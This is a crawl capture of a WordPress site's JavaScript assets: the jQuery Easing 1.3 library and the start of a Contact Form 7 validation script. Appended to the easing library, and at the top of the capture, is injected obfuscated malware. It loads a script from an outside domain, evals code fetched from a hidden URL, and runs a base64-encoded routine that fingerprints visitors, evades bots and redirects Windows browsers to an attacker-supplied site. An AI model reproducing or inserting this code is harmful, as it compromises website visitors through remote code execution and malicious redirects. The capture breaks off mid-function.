if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.3
body_size: 5501
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2001 Robert Penner
 * All rights reserved.
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2008 George McGinley Smith
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1
body_size: 6073
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function 